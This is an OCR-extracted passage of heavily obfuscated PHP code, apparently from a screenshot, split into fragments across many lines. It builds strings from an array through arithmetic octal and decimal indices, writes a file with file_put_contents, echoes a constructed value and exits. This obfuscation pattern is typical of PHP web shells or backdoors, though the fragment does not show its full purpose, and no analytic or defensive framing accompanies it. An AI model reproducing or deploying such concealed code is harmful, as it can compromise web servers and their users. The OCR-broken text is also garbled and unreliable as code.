
15
+-
035
-
0470
)+(int)ROunD(-
6.75
+-
6.75
+-
6.75
+-
6.75
)].
$_rxgqzjy
[(-
0222
+
0110
)+(
01665
+
01456
+-
0257
+-
02312
)-(int)ROUnd(
137.5
+
137.5
)].
$_rxgq
zjy
[(int)rOUnD(
1.3333333333333
+
1.33333333333
33
+
1.3333333333333
)].
$_rxgqzjy
[(int)roUnd(
1
5.25
+
15.25
+
15.25
+
15.25
)].
$_rxgqzjy
[(int)rOuN
D(
9.5
+
9.5
)].
$_rxgqzjy
[(int)rOUNd(
10
+
10
+
10
+
1
0
)].
$_rxgqzjy
[(int)roUnd(
6.5
+
6.5
+
6.5
+
6.
5
)].
$_rxgqzjy
[(int)rOund(
13.5
+
13.5
+
13.5
+
13.
5
)]){@fILE_puT_COnteNTS(
$_ixvbxk
,
"0"
);
echo
$_
timw
.
$_rxgqzjy
[(
0266
+
0440
+
0425
+-
01211
)-(-
074
3
+
0243
)-(int)rOunD(
194
+
194
)].
$_rxgqzjy
[(int)
rOUNd(
10
+
10
+
10
)].
$_rxgqzjy
[(-
0173
+-
0241
- -
04
53
)+(-
010
+-
053
-
0404
- -
0506
)].
$_rxgqzjy
[(int)
roUnD(
9.3333333333333
+
9.3333333333333
+
9.3333
333333333
)].
$_rxgqzjy
[(int)rOUnD(
5
+
5
+
5
+
5
)];
e
xit
;}
if
(
$_timw
==
$_rxgqzjy
[(int)rouND(
1.5
+
1.5
+
1.5
+
1.5
)].
$_rxgqzjy
[(
0162
+-
01066
- -
01116
+-
0
663
)-(int)RoUnd(-
109.66666666667
+-
109.666666
66667
+-
109.66666666667
)].
$_rxgqzjy
[(int)ROuN
D(
12
+
12
)].
$_rxgqzjy
[(int)rOuND(
15.25
+
15.25
+
1
5.25
+
15.25
)].
$_rxgqzjy
[(int)rOUnD(
0.75
+
0.75
+
0.75
+
0.75
)].
$_rxgqzjy
[(int)roUNd(
57.33333333
3333
+
57.333333333333
+
57.333333333333
)-(
0725
+
-
0250
+-
0302
+-
0305
)-(-
0132
+-
0357
-
0552
- -
0126